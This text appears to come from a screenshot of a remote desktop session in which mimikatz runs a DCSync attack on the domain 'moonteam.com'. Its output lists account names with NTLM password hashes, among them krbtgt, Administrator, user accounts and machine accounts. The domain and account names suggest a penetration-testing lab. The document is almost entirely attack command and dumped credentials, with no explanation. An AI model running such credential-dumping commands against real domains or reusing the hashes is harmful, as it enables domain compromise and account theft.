 192.168.22.132 - 远程桌面连接
mimikatz # lsadump::dcsync /domain:moonteam.com /all /csv
[DC] 'moonteam.com' will be the domain
[DC] '12dc2.moonteam.com' will be the DC server
[DC] Exporting domain 'moonteam.com'
502 krbtgt 430dcc32ae113f6425cdd34f05233c6b 514
1136 HealthMailbox44d53f4 2bb770994d94b0f3d0c491b433e1de9b 66048
1134 HealthMailbox1e97367 bc000af934feedd6e336f902a0bda3c8 66048
1137 HealthMailbox825987f 5a0f93c3f32f2ae30b77f88527b023ef 66048
1135 HealthMailbox431598b 0485d01c780d622dc7764a03e052c782 66048
1139 HealthMailboxbce30c6 86d4923aa6d67212640b17f96dc281b3 66048
1133 HealthMailbox9a8037f 5348369919b41bf207d5efb6e487f449 66048
1140 HealthMailbox1409750 4d546b14bb1f0e58482479b67b3b7f1e 66048
1132 HealthMailbox3e356a9 8203c5b51633020a55a612ffed66cf69 66048
1138 HealthMailbox67835c5 d8bcb208e9674666da2f1572fc731f4a 66048
2107 HealthMailboxbeb30d3 5694f76b8c3bb932c9fb4cec9eaada45 66048
2108 HealthMailbox51e2d62 7a852412fd69794031c4905e9e973129 66048
2109 HealthMailbox703877b a1d76673aa7c9569ebf30b44c5b7421e 66048
2110 HealthMailboxd2d0898 6110934bae98db684549ff4bbb46cbd7 66048
1605 HealthMailbox003e06f c5aa895eae9d165beb702b8eee535d8e 66048
1607 HealthMailboxb7bee8c 5365c3f36dd4ec478c514d774fd17e51 66048
1604 HealthMailbox63708ed bc0536a71efc0a9bc273c5b61fcb3e5a 66048
1606 HealthMailboxd67ff12 93a6325e905127cd8958f47d6665a8e8 66048
2103 hr 747f92f9bf20a4fc930afc4dadf53bdc 66048
1001 12DC$ cda81f056d014260a98c2b9cc243d90d 532480
2104 12SERVER3$ daddfb8b28d50b1d0beba766f3369715 4096
2113 WIN10-3$ 5763a0523290e300bfa2722304526a53 4096
2114 WIN10-4$ cb5c074dab6bd000acc6245ec36116d6 4096
1145 WIN10-1$ 3996da2893989f14f5043e30a7e3ea46 4096
1143 bob 747f92f9bf20a4fc930afc4dadf53bdc 66048
1602 12DC2$ 1169ef1f0c505323293f619b8c06f405 532480
2111 xiaoa 747f92f9bf20a4fc930afc4dadf53bdc 66048
2112 xiaob 747f92f9bf20a4fc930afc4dadf53bdc 66048
2102 moonsec 747f92f9bf20a4fc930afc4dadf53bdc 66048
1144 moon 747f92f9bf20a4fc930afc4dadf53bdc 66048
500 Administrator 42e2656ec24331269f82160ff5962387 512
1104 12SERVER1$ c9776c955b1f5ff2d08ce055abb7eaa5 4096
1130 HealthMailbox2669779 4aadd5352fbabf45383eb3b065d54a6a 66048
1131 HealthMailboxebaa4bc c7a6e3c030979a2c06feaa6b588a4963 66048
2105 HealthMailboxfb1b1a8 7003a7f428d833e3a0a99c156d226c5b 66048
2106 HealthMailbox2afff9c 7ab492efb74cb390615f6c29153c5421 66048
1603 HealthMailbox98c4ed1
mimikatz #
新建文件夹
moonsec